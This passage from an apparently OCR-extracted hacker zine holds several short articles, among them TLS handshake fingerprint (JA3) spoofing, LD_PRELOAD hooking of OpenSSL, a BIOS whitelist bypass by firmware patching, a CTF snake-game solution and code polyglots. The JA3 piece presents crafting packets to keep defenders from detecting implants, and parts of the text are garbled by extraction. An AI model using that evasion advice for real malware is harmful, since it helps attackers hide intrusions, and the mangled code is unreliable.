Once a list of confirmed vulnerable hosts is available, the Notification phase can be started. This phase means finding the most efficient way of reaching the owners of vulnerable hosts. Doing so consists of two aspects; finding the right contact and (where required) writing an effective notification. Contacting host owners can be done with enriched information directly. However, if this information is coming from WHOIS-like databases, chances are that the false-positive ratio is high (this is due to a lack of maintenance and a GDPR side-effect in European countries). To counter this, data can be split on a TLD-level and sent to the respective GovCERT of that country, like CISA (Cybersecurity and Infrastructure Security Agency) for the US. This functions as an umbrella-structure, as the GovCERTs know how to reach specific organizations and branches. When it comes to writing an effective notification, the timing, conciseness, (technical and novel) details, and social influence of the notification play a large role in making host owners display patch behavior. This is based on the theory of gaining and maintaining a recipient's attention. Notifications are typically staged over email (as this is a necessary evil) with software like Mailmerge and have the Reply-To field set to an address linked to ITSM software. This way, feedback and patch behavior can be tracked through replies and reiterated scanning.

#### **What's Next?**

The Notification phase is closed by reiterating to the Research phase to observe actual patching trends to determine next notification intervals. Raising awareness of this process helps recognize the notifications and might inspire someone to contribute! So implement security.txt to help out (RFC 9116) and get scanning! A comprehensive guide on Nuclei can be found here. Now that you've become an expert on Internet-scale vulnerability notification, why stop at single notifications when you can orchestrate a notification symphony, one CVE at a time?

**Want to learn more or collaborate for a societal impact?** Reach out at *csirt@divd.nl* and let's secure the society together!



### Max van der Horst

## Confusing Defenders by Writing a TLS Handshake

Max Harley

What makes TLS secure are the cryptographic functions used between the server and user's browser (which I will be calling the "client" from now on). Cryptographic functions that take plaintext and output cipher text are called ciphers. Since there are many ciphers available to use, the server and client must agree on what cipher to use when communicating. In TLS, the cipher is chosen by a negotiation between the client and server. The client makes the first request (ClientHello) with all the available ciphers (and extensions) that it supports. The server then responds (ServerHello) with a cipher that both the client and server support. Now that the server and client know how to communicate, they are able to pass encrypted data back and forth using the chosen cipher.

A group of researchers consisting of John Althouse, Jeff Atkinson, and Josh Atkins realized that TLS libraries communicate using the same five parameters from the ClientHello message each time. One can think of it like a better HTTP user agent. This is called JA3 (Three people with first and last names that start with JA). JA3 is a useful detection mechanism for the blue team since some malware and C2 agents have unique JA3 signatures. For example, a JA3 signature hash of Meterpreter on Windows is

b386946a5a44d1ddcc843bc75336dfc e. The five ClientHello parameters JA3 uses are the TLS version, list of cipher suites, list of extensions, list of elliptic curves, and list of elliptic curve point formats.

₩ TLSv1.2 Record Layer: Handshake Protocol: Client Hello Content Type: Handshake (22)<br>Version: TLS 1.0 (0x0301)

- Length: 177 w Handshake Protocol: Client Hello Handshake Type: Client Hello (1)<br>Length: 173
- Version: TLS 1.2 (0x0303) > Random:
- Session ID Length: 0
- Cipher Suites Length: 44
- ▶ Cipher Suites (22 suites)
- Compression Methods Length: 1
- > Compression Methods (1 method)
- Extensions Length: 88<br>> Extension: server\_name (len=27)
- 
- Extension: supported\_groups (len=8)<br>
Extension: ec\_point\_formats (len=2)
- Extension: signature\_algorithms (len=18)
- > Extension: status\_request (len=5)
- > Extension: signed certificate timestamp (len=0)
- > Extension: extended\_master\_secret (len=0)

Figure 1: ClientHello Packet

How would one break this form of detection? Just make your own ClientHello packet! There are really great libraries out there for creating these packets (like refraction.networking's utls library in Go). By crafting your own packet, you can stop defenders from detecting your implants. Blue team can fix their faulty JA3 detection by pairing JA3 signatures with the process image producing the TLS ClientHello packet. If there is a client producing a JA3 signature that matches Firefox, but the process is not Firefox, there is likely something strange occurring. Try it out with your favorite language. You can find our implementation for Go at

https://github.com/CUCyber/ja3transport.

Since this article was first written, John Althouse came out with JA4+. The fingerprint uses overlapping signatures to JA3, so altering a JA3 signature will change the JA4 signature as well. Learn more here: https://blog.foxio.io/ja4-network-fingerprintin g-9376fe9ca637

This article has been expanded on here: https://medium.com/cu-cyber/impersonating-ja3-fingerprints-b9f555880e42

Maxwell Harley

SAA-TIP 0.0.7  $\hbox{19}$ 

# TLS Decryption - Block% Speedrun

Today, internet traffic is almost completely encrypted. Great for privacy, bad for some security defenses. Intrusion Detection Systems (IDS) can't analyze encrypted traffic. The current "solution" to this is for the IDS to act as a proxy. This sucks for privacy and is an open problem in IDS research.

The goal of this speedrun is to block HTTPS requests that contain a certain string ("pwn") in the URL. Let's start decrypting with Tshark.

```
$ export SSLKEYLOGFILE = $PWD / keys . log
$ tshark -i eth0 -w cap . pcap &
$ curl " https :// example . com "
$ fg # bring to fg and send SIGINT
$ tshark -r cap . pcap -x -o " tls . keylog_file :
    keys . log "
```
Decrypted TLS (1256 bytes):<br>
8000 3c 21 64 6f 63 74 79 70 65 20 68 74 6d 6c 3e 0a<br>
8010 3c 63 74 6d 6c 3e 0a 3c 68 65 61 64 32 6<br>
8020 20 20 3c 14 6f 63 74 6c 65 3e 45 67 86 164 70 6c 65<br>
8020 20 44 6f 6d 10 69 74 6c 65 3 <html>.<html>.<br><html>.<head>.<br><title>Example Domain</title> et="utf-8" />. <meta http-equ <meta http-equ<br>
iv="content-type<br>
" content="text/<br>
html; charset=ut<br>
f-8" />.<br>
a name="viewport<br>
" content="width<br>
=device-width, i<br>
nitial-scale=1"

But we can't block this, it's already on the machine! Can we decrypt manually? We have the following secrets logged (#HEX is a big hex number, format explained in  $NSS<sup>1</sup>$  docs):

```
SERVER HANDSHAKE TRAFFIC SECRET # HEX # HEX
EXPORTER_SECRET # HEX # HEX
SERVER_TRAFFIC_SECRET_0 # HEX # HEX
CLIENT_HANDSHAKE_TRAFFIC_SECRET # HEX # HEX
CLIENT_TRAFFIC_SECRET_0 #HEX #HEX
```
You'd think **X\_TRAFFIC\_SECRET** is the symmetric key we need. But why are there two? More info in this in-depth blogpost<sup>2</sup> and also in the RFC<sup>3</sup>:

```
[sender]_write_key = HKDF-Expand-Label (Secret,
" key " , "" , key_length )
[ sender ] _write_iv = HKDF - Expand - Label ( Secret ,
    "iv", "", iv_length)
0-RTT Application ->
    client_early_traffic_secret
Handshake ->
    [sender]_handshake_traffic_secret
Application Data ->
    [sender]_application_traffic_secret_N
This says we need to HKDF-Expand the application
```
traffic secret to get the shared key for the encrypted data. That's too much effort and, from an engineering perspective, would mean that we have to manage secrets ourselves, correctly identify the cipher used and

<sup>2</sup>https://blog.bithole.dev/blogposts/tls-explained/ <sup>3</sup>https://www.rfc-editor.org/rfc/rfc8446

have multiple ciphers ready to use. We skip the cryptography to save time and we go straight to the hackiest solution we can find.

Time for some voodoo hook magic! Hooking is basically intercepting and changing function behaviour. There are various ways of doing this, but one of the simpler ones is using the LD\_PRELOAD trick. Our targets: SSL\_read and SSL\_write from OpenSSL. We write a li- $\rm{brary^4}$  overwriting these functions, point  $\tt{LD\_PRELOAD}$  to it and call curl:

```
$ LD_PRELOAD = $PWD / hook . so .1 curl -s " https ://
    github.com/search?q=pwn" 1>/dev/null
PRI * HTTP /2.0
SM
```
d@ ?? a ?? @ ? J ??? A ?? o ? @ !? z ?%? P ? @ ?? S \*/\*

Everything's corrupted! What we're seeing here is HTTP2's fancy compression algorithm, HPACK. If we try the same request but with the flag --http1.1 added to curl, the output is readable and clear:

\$ LD\_PRELOAD = \$PWD / hook . so .1 curl -s " https :// github.com/search?q=pwn" --http1.1  $1$ >/dev/ null GET / search?q=pwn HTTP/1.1 Host: github.com User - Agent : curl /7.68.0

```
Accept : */*
```
<!doctype html>.

Checking out HPACK's RFC<sup>5</sup>, we can see it uses static tables for the most common headers and then uses indices to encode them. Headers that aren't found in the static table, are inserted in a dynamic table. For some string literal values, Huffman coding is used.



We are aiming for WR on this particular speedrun, so we can't start implementing HPACK decoders from scratch. Keep hooking! After thorough searches in libcurl, openssl, trial and error, we come across an interesting function in libnghttp2 that should contain the inflated payloads: nghttp2\_submit\_request. In action:

```
$ LD_PRELOAD = $PWD / hook . so .1 curl -s " https ://
    github.com/search?q=pwn" 1>/dev/null
: method GET
: path / search? q=pwn
: scheme https
: authority github . com
user - agent curl /7.68.0
accept */*
```
At last! We have both HTTP1 and HTTP2 requests hooked and visible in plaintext. Now all that's left is blocking them. Quickest way to do so? Insert an exit in your hooks, when detecting the word "pwn" in the content of the request. Check the code!  $^6$ 

4 Inspired by Sebastian Cato's repository https://github.com/ sebcat/openssl-hook <sup>5</sup>https://www.rfc-editor.org/rfc/rfc7541

 $6$ https://github.com/Costinteo/hook-https

### <https://github.com/Costinteo> <https://dothidden.xyz>

sunbather

<sup>1</sup>https://udn.realityripple.com/docs/Mozilla/Projects/ NSS/Key\_Log\_Format

### **Bypassing a WLAN/WWAN BIOS whitelist on the example of Lenovo G580**

void FUN 180000304(...)

 bool bVar2 = **false**; bool bVar1 = **false**;

bVar2 = **true**;

 $if ('bVar1) {\n$ FUN\_1800002c0();

bVar2 = **true**;

do {} while (**true**);

if (bVar2) {

 if ((DAT\_180001b31 != '**\0**') && (DAT\_180001b78 == 2)) { FUN\_1800002c0(); bVar1 = **true**;

if (((DAT\_180001b30 != '**\0**') && (DAT\_180001b38 != 0)) && (...)) {

{

}

 $\longrightarrow$ 

}

 } .<br>return;

}

You want to replace the current Wi-Fi card in your laptop with another model. You do it, and... you read:

Unauthorized Wireless network card is plugged in. Power off and remove it

What can you do? Bypass a WLAN/WWAN lock!

mentioned UTF-16 string. Go to its location, right click and choose **References->Show References To Address** from the context menu. Go to the code, you will see something like the function FUN\_180000304.

You can notice that if your card triggers the lock (i.e. bVar2 gets evaluated as true), then the execution will stop at the

FUN\_180000988((ushort \* ) L"**\n**Unauthorized WWAN...", ...);

FUN\_180000988((ushort \* ) L"**\n**Unauthorized Wireless...", ...);

Ok, but how? Here is the plan: 1. Dump a UEFI firmware image from the SPI flash chip on your mobo, 2. Find a PE32+ executable

implementing the lock in the image, 3. Extract the file, modify and replace it,

4. Flash the modified image to the chip.

Dumping the image is fairly easy. Locate the chip on the motherboard and use a USB SPI programmer with an SOP-8 clip (AliExpress is your friend) to read the contents. If you happen to find two chips, merge their contents with:

cat dump1.bin dump2.bin > finaldump.bin

In my case, the chips are labeled Winbond 25Q32BVSIG and cFeon Q416-104HIP.

In order to find, extract and replace the executable, we use UEFITool. I recommend using the version with the old engine (e.g. 0.28.0), because it allows editing and reconstructing images. Simply use **File->Search...** to find the Unicode string 'Unauthorized...'. In my case, the culprit is the file UEFIL05BIOSLock. Extract the body of its PE32 image section.

infinite loop before the function exit, effectively blocking the computer boot process. It is tempting to just remove that loop, but are you sure you will not introduce any side effects with that?

A more detailed analysis shows that DAT\_180001b31 and DAT\_180001b30 are initialized using global lock variables. Setting them both to zero disables the locking mechanism in this laptop.

Now you just need to save your changes, replace the



Now comes the interesting part. Open the executable with Ghidra, then **Search->Memory...** and look for the original executable in the image and flash the modified image to the SPI chip. That's all!

Szymon Morawski

### **A minimal Version Control** while read oldrev newrev refname **and Continuous Deployment Server with Git and Bash**

Continuous Integration/Deployment (CI/CD) ensures that code changes are automatically tested, integrated, and deployed.

This guide sets up a minimalistic version control and CD server using Git and Bash. You'll establish a Git server on a remote Linux machine, set done up your local project, and trigger deployments seamlessly on each pushed commit.

### **Setup the Git server**

*# On your remote server machine* sudo apt-get install git sudo adduser gitserver su gitserver cd /home/gitserver mkdir repo cd repo *# We create a bare Git repository. # This kind of repo does not have a # working directory and will only # contain Git "filesystem".* git init --bare

#### **Setup the deployment**

*# Create a space for deployment on the server* cd /home/gitserver mkdir -p deploy/myproject cd deploy/myproject git init git remote add origin **\** file:///home/gitserver/repo cd /home/gitserver/deploy *# Two steps in the following deploy.sh: # - pull the sources from the bare repo # - use them for integration and deployment* cat <<EOF >> deploy.sh #!/bin/bash echo "Deploying project !" cd /home/gitserver/deploy/myproject git --git-dir=\$PWD pull origin master ############################################# # From here, whatever you need, # npm install, mvn test, composer update... # myproject folder contains the fresh sources ############################################# EOF chmod u+x deploy.sh

### **Add the deployment trigger**

*# We add a Git hook to be triggered # on each received commit* cd /home/gitserver/repo/hooks cat <<EOF >> post-receive #!/bin/bash

```
do
 branch=\$(git rev-parse \
      --symbolic --abbrev-ref \
```

```
\$refname)
if [ "\$branch" == "master" ]; then
 echo "Triggering deployment !"
  cd /home/gitserver/deploy
  ./deploy.sh
fi
```
EOF chmod u+x post-receive

### **Setup your local project**

*# On your dev machine, # let's create a dummy project* mkdir ~/myproject cd ~/myproject git init git remote add origin **\** ssh://gitserver@YOURSERVERADDRESS/~/repo

### **First deployment from your local**

**machine** touch file001.txt git add . git commit -m "First commit" git push -u origin master

### **Next deployments**

echo "Something" >> file001.txt git commit -a -m "Next commit" git push Output: remote: Triggering deployment ! remote: Deploying project ! remote: From file:///home/gitserver/repo remote: \* branch master -> FETCH HEAD remote: cc6b5f0..95b4faa master -> origin/master remote: Updating cc6b5f0..95b4faa remote: Fast-forward remote: file001.txt | 1 + remote: 1 file changed, 1 insertion(+) To ssh://SERVERADDRESS/~/repo cc6b5f0..95b4faa master -> master

### **Notes**

The previous instructions assume that your remote server allows SSH connections with password authentication. If not, you probably have to update your /etc/ssh/sshd\_config accordingly. But of course, you should use proper security practices: SSH private/public keys.

<https://github.com/AntoineViau> <https://antoineviau.com> 22 <https://www.linkedin.com/in/antoine-viau-6ba9b610/> Public Domain

### Antoine Viau

## Solving a Snake Challenge with Hamiltonian Cycle

### 1 Introduction

The 6th Flare-on CTF<sup>1</sup> in 2019 came with an interesting console game challenge – the challenge no. $8^2$  is a snake game (snake.nes) for the NES platform<sup>3</sup> .

The players do not need an actual NES hardware to solve the challenge, since most NES games can be emulated with fceux <sup>4</sup>. There is also plenty of documentation<sup>5</sup> surrounding the 6502 CPU and NES.

### 2 Initial Game Play

The game itself is routine. We use the four arrow keys to control the head of a snake. The goal is to eat as many apples as possible while avoiding any collisions. I played the game for a while but failed every time. Playing the game by hand is not the right way to go.

Then, the typical method is to analyze the ROM, find the code that updates the score and see if a certain score reveals the flag. But this is easier said than done. We are faced with an unfamiliar CPU and learning the ISA can take some time. Fortunately, I quickly recalled that I did some mathematical explorations on the snake game in college and it could help.

### 3 Hamiltonian Cycle: A Simple Strategy to Win the Game

Hamiltonian cycle  $^6$  is a graph theory notion. A Hamilton path is a path that visits all the vertices on a graph once and exactly once. A Hamilton cycle further requires that the path starts and ends on the same vertex, thus forming a cycle.

How is a Hamiltonian cycle related to the game of snake? Well, once we find a Hamiltonian cycle on the game board, we simply need to have the snake's head follow the cycle. Due to the "exactly once" property of the Hamiltonian cycle, there will never be any intersections between any parts of the snake. Furthermore, the snake will capture at least one apple each time it traverses the cycle. The snake will grow in length until it fills the board.

```
6https://en.wikipedia.org/wiki/Hamiltonian_path
```
### 4 Implementation

Fceux can be automated by Lua scripts which can control everything in the game. For this snake game, we only need to read the RAM and send joypad inputs.

We first need to know the x and y position of the snake's head. Fceux ships a well-built RAM searcher which is similar to Cheat Engine<sup>7</sup> . It soon turns out that the position is located at byte 7 and 8 in the RAM. Then we need to know the dimension of the game

board. We take note of the final x and y value when the snake hits the wall. The board is 22 \* 20 in size.

According to my research, as long as one of the dimensions is even, there is a Hamiltonian cycle in it. The cycle I used is shown in the following figure:



The rest of the work is to determine when we should press the joypad keys. The coding requires some patience, but eventually we arrive at the following code:

```
m = 23n = 21
while (true) do
    emu.frameadvance ();
    x = memory.readbyte (7);
    y = memory.readbyte (8);
    -- num = memory.readbyte (0x25);
    if (x == 2 and y\%2 == 0 and y\degree=0) then
         joypad.write (1, {up=true});
    elseif (x == m - 1 and y %2 == 1) thenjoypad.write(1, {up=true});
     elseif (x == 1 and y == 0) then
         joypad.write (1 , { down = true });
    elseif (x == m and y\%2 == 1) then
         joypad.write(1, {left=true});
    elseif (x == 0 and y == n-1) thenjoypad.write(1, {right=true});
    elseif (x == 1 and y)_2 == 0 then
         joypad.write(1, {right=true});
    end;
```
end ;

Finally, launch the game, start the script and wait. The game runs too slow so I set the emulation speed to 6400x. It took 4 minutes to clear the game and arrive at the flag scene. You can view a video of it at https: //www.youtube.com/watch?v=UxSEAg70Bzw.

# Xusheng Li

SAA-ALL 0.0.7  $\sim$  23

<sup>1</sup>https://www.mandiant.com/resources/blog/

announcing-sixth-annual-flare-challenge  $2$ https://www.mandiant.com/media/23811

<sup>3</sup>https://en.wikipedia.org/wiki/Nintendo\_Entertainment\_

System <sup>4</sup>https://www.fceux.com/web/home.html <sup>5</sup>http://www.6502.org/tutorials/

<sup>7</sup>https://cheatengine.org/

### **This Golang program is also valid Python**

In the Interwebs, there are many heated debates about programming languages. In particular, people fight whether we should write software in Golang or Python. I suggest to settle this dispute with one simple suggestion: *Why not both?* On this page, the file py\_poc/main.go is printed twice. Once with syntax highlighting for Golang and once with syntax highlighting for Python. This is because this file is both a valid Golang program as well as a valid Python program.

\$ tree py\_poc/ py\_poc/ # a valid Python module init\_\_.py # tiny Python helper to initialize the module └── main.go # a valid Golang program. In Golang, a program starts running in **package** main. There can be line breaks The main package contains and comments between the keyword package and the package name main. the function main(). Ordinary comments in Golang start with //. **package** // 1 main  $\overline{1/2}$  and print("Hello, Python") and Another The famous Hello, Python") and """ The famous Hello, World of Golang. **import** "fmt" ordinary **func** main() { comment. fmt.Println("Hello, Golang") Golang source files must end in .go. Naming the file }  $\sqrt{\!\!\delta\!\!\delta\!\!\!}$ with the main function main.go is just a convention. // """ Filenames such as foo.go or foo.bar.go are also okay. However, the name must end in .go. This depy\_poc/main.go (Golang Syntax Highlighting) termines that our Golang Python polyglot looks like a Golang file to the filesystem. \$ go run py\_poc/main.go In Python, Boolean operations work on ar-Hello, Golang bitrary objects. **and** and **or** perform shortcircuit evaluation and return the last evalu-In Python, the variables package and main are ordinary variables. However, just calling ated argument. For example, 42 **and** "Y" python3 main.go results in a NameError: name 'package' is not defined. returns "Y" and 42 **or** "Y" returns 42. Before we can reference these variables, we need to make sure they are defined. Since we use them in an integer division, they should be initialized as integers. Just an ordinary integer divison. For example, setting package=1, then package // 1 gives 1. Since the result is not used, this line has no effect. The whole Golang program, except for the package definition, is inside a Python triple quoted string literal. In Python, triple quoted strings can span multiple lines. The string ends on the  $\gamma$ package // last line and serves as a way to comment out the Golang promain // 2 and print("Hello, Python") import "fmt" gram. func main()  $\{$ fmt.Println("Hello, Golang") } The builtins module provides direct access to all built-in identifiers. // """ The documentation states that "[t]his module is not normally accessed explicitly by most applications", but we will ignore this warning for our py\_poc/main.go (Python Syntax Highlighting) polyglot. Except for things that are not a dictionary, everything is a dictionary. Adding entries to builtins is essentially equivalent to defining a **import** builtins global variable in global scope. The module can be inspected with builtins.package = 1 builtins. dict builtins.main = 2 When **import**ing, Python only considers files ending in .py. But **from** importlib.machinery **import** SourceFileLoader using the importlib directly, we can load anything. The same m = SourceFileLoader("main", "py\_poc/main.go") could be achieved with the deprecated imp module or just with m.load\_module() **exec**(**open**("py\_poc/main.go").read()). But this feels like  $p$  py poc/  $int$  .py . cheating. To have \_\_init\_\_.py executed first, we load the whole folder py\_poc as a module. \$ python3 -c "import py\_poc" Hello, Python  $\rightarrow$  python Enjoy your polyglot!

@popitter\_net@mastodon.social <github.com/diekmann>

Cornelius Diekmann

// Meet winapiexec, a magazine variant for Paged Out! // Run WinAPI functions from the command line. Usage: // winapiexec.exe lib.dll@FuncName arg1 2 \$a:x1,x2,x3 // Arg types can be: string, number, array, and more. // Calls can be comma-separated and nested. Check out // https://ramensoftware.com/winapiexec for more info // and examples. winapiexec.exe advapi32@GetUserNameW // \$b:65534 \$a:32767 , user32@MessageBoxW 0 \$\$:2 Hi 0 #include <windows.h> // Tight but not obfuscated. :-) #include <shlwapi.h> // Use Visual Studio to compile, int argc, argi = 1; // 3 KB if compiled without CRT. WCHAR \*\*argv; //////////////////////////////// char \*UnicodeToANSI(WCHAR \*pszW) { int size = WideCharToMultiByte(CP\_ACP, 0, pszW, -1, NULL, 0, NULL, NULL); char \*pszA = (char \*)HeapAlloc(GetProcessHeap(), HEAP\_GENERATE\_EXCEPTIONS, size); WideCharToMultiByte(CP\_ACP, 0, pszW, -1, pszA, size, NULL, NULL); return pszA; } DWORD\_PTR ParseArg(WCHAR \*psz); DWORD\_PTR ParseArrayArg(WCHAR \*psz) {  $int$  count = 1; for(int i =  $0$ ; psz[i] != L'\0'; i++) {  $if(psz[i] == L',')$  {  $psz[i] = L'\0';$ count++; } } DWORD PTR  $*$ pdw = (DWORD PTR  $*$ )HeapAlloc( GetProcessHeap(), HEAP\_GENERATE\_EXCEPTIONS, count \* sizeof(DWORD\_PTR)); for(int  $i = 0$ ;  $i <$  count;  $i+1$ ) {  $pdw[i] = ParseArg(psz);$  $psz$  += lstrlen(psz) + 1; } return (DWORD\_PTR)pdw; } DWORD\_PTR ParseArg(WCHAR \*psz) { int num; if(psz[0] == L'\$' && psz[1] != L'\0' &&  $psz[2] == L':')$  {  $switch(psz[1])$  { case L'b': // buffer StrToIntEx(psz + 3, STIF\_SUPPORT\_HEX, &num); return (DWORD PTR)HeapAlloc(GetProcessHeap() HEAP\_GENERATE\_EXCEPTIONS | HEAP\_ZERO\_MEMORY, num); case L'\$': // another arg StrToIntEx(psz + 3, STIF SUPPORT HEX, &num); return (DWORD\_PTR)argv[num]; case L'a': // array return ParseArrayArg(psz + 3); } } if(StrToIntEx(psz, STIF\_SUPPORT\_HEX, &num)) return (DWORD\_PTR)num; return (DWORD\_PTR)psz; } FARPROC MyGetProcAddress(WCHAR \*pszModuleProc) {  $WCHAR * psz = pszModuleProc;$  $while$ (\*psz !=  $L'@'$ )  $n57++$ : \*psz =  $L' \$ 0'; return GetProcAddress(LoadLibrary(pszModuleProc), UnicodeToANSI(psz + 1)); } DWORD\_PTR ParseExecArgs(); DWORD\_PTR \_\_stdcall GetNextArg(BOOL \*pbNoMoreArgs) { DWORD\_PTR dwRet; \*pbNoMoreArgs = TRUE; if(argi == argc)

```
return 0;
  if(argv[argi][0] != L'\0' &&
    \arg\sqrt{\arg i}[1] == L'\0') {
    switch(argv[argi][0]) {
    case L',':
    case L')':
      return 0;
    case L'(':
      *pbNoMoreArgs = FALSE;
      argi++;
      dwRet = ParseExecArgs();
      argi++; // skip ")
      return dwRet;
    }
  }
  *pbNoMoreArgs = FALSE;
  dwRet = ParseArg(argv[argi]);
  argv[argi++] = (WCHAR * )dwRet;return dwRet;
}
DWORD_PTR __stdcall GetFunctionPtr() {
  return (DWORD_PTR)MyGetProcAddress(argv[argi++]);
}
  __declspec(naked)
DWORD_PTR __stdcall ParseExecFunction() {
   \overline{a}sm {
  push ebx // Pointer to the function name argument
  push ebp // Stack
  mov ebp, esp
  push ecx // Stack variable, used as bNoMoreArgs
  mov eax, argi // ** Save ptr to the func name arg
  mov ecx, argv
  lea ebx, dword ptr [ecx+eax*4]
  call GetFunctionPtr // ** Push func ptr and args
arguments_parse_loop:
  push eax
  lea ecx, dword ptr [ebp-0x04]
  push ecx
  call GetNextArg
  cmp dword ptr [ebp-0x04], 0
  je arguments_parse_loop // Jump if !bNoMoreArgs
  mov eax, esp // ** Reverse arguments in the stack
  lea ecx, dword ptr [ebp-0x08]
arguments reverse loop:
  mov edx, dword ptr [eax]
  xchg dword ptr [ecx], edx
  mov dword ptr [eax], edx
  add eax, 9x94sub ecx, 0x04
  cmp eax, ecx
  jb arguments_reverse_loop
  pop eax // ** Call!
  call eax
  mov dword ptr [ebx], eax
  mov esp, ebp // ** Done
  pop ebp
  pop ebx
  ret
  }
}
DWORD_PTR ParseExecArgs() {
  DWORD_PTR dwRet = ParseExecFunction();
  while(argi < argc && argv[argi][0] == L',' &&
    argv[argi][1] == L'\0') {
    argi++;
    dwRet = ParseExecFunction();
  }
  return dwRet;
}
int main() {
  argv = CommandLineToArgvW(GetCommandLine(), &argc);
  ExitProcess((UINT)ParseExecArgs());
```

```
} // exercise to the reader: port to x64
```
### Michael Maltsev

<https://m417z.com/> <https://twitter.com/m417z/> SAA-ALL 0.0.7 <https://github.com/m417z/> 25 metals.com/m417z/

### CREATING PDF/PLAIN TEXT POLYGLOTS WITH LUALATEX

Have you ever been reluctant to turn your beautiful plain text document into a pdf? You would be. Right?! Because running your document through latex or whatnot leaves you with two files: One that's nice to look at when opened in a pdf viewer; and another that allows you to edit the contents.

... or does it?

Well, why not tell, say, lualatex to just dump the plain text of the file in question right into the pdf's byte stream itself? Quite a hassle, you'd say? Not at all! The latex code to achieve this feat with lualatex, for instance, consists of but a few lines. The first block of which uses some low-level luatex commands to create an uncompressed pdf object with 'input.txt' as its contents; while the second block instructs the engine to top that up with a verbatim pdf rendering of that same text.

\bgroup \pdfvariable objcompresslevel=0 \immediate\pdfextension obj file {input.txt} \egroup

```
\documentclass[a4paper]{minimal}
\usepackage{verbatim}
\begin{document}
\verbatiminput{input.txt}
\end{document}
```
Viewed in a text editor, the resulting pdf will look something like this:

 $%$ PDF-1.5 %????????? 1 0 obj CREATING PDF/PLAIN TEXT POLYGLOTS WITH LUALATEX

[...] And as for the rendered version;

as you have surely figured out by now:

You are currently looking at it.

```
endobj
4 0 obj
<< /Filter /FlateDecode /Length 1521 >>
stream
[[binary stuff]]
```
And as for the rendered version; as you have surely figured out by now:

You are currently looking at it.

Frank Seifferth



THE DEFINITIVE CUSTOM FIRMWARE FOR BITTBOY, POCKETGO, POWKIDDY V90-Q90-Q20 (AND 3RD PARTY CONSOLES) ALLOWS YOU UNLOCK THE POTENTIAL OF THE HARDWARE AND USE SOFTWARE FROM A WIDE VARIETY OF CONSOLES AND COMPUTERS THANKS TO THE AVAILABILITY OF NUMEROUS EMULATORS AND NATIVE PORTS OF SEVERAL GAMES!

WOULD YOU LIKE TO SUPPORT? DO NOT HESITATE! ANY KIND OF CONTRIBUTION IS WELCOME BY THE COMMUNITY. PROGRAMMING, TESTING, BUG REPORTING, TECHNICAL SUPPORT, ETC...

WE NEED A WIDE RANGE OF SKILLS!



INTERESTED? TAKE A LOOK AT **HTTPS://MIYOOCFW.GITHUB.IO** |  $\beta$   $\mathbb{R}$   $\mathbb{Z}$   $\mathbb{Z}$   $\mathbb{Z}$   $\mathbb{Z}$   $\mathbb{Z}$   $\mathbb{Z}$   $\mathbb{Z}$   $\mathbb{Z}$   $\mathbb{Z}$   $\mathbb{Z}$   $\mathbb{Z}$   $\mathbb{Z}$   $\mathbb{Z}$   $\mathbb{Z}$   $\mathbb{Z}$   $\mathbb{Z}$   $\mathbb{$ 

